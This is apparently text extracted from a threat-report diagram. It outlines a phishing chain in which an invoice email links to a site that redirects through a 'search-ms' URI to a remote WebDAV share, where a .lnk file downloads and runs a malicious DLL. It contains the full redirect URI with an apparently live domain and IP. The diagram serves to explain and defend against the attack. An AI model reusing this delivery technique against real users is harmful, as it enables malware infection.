 EMail
attached
Invoice_4532.pdf
Link to 'ms-search' redirect
https://jdvloghomes.com/Invoice_4532.html
redirect
'search-ms:query=Invoice_4532&crumb=location:\\\\173.249.39.21@5000\\DavWWWRoot&displayname=Search'
Explorer Search: Invoice_4532
Invoice_1234.lnk
downloads and executes
malicious .dll payload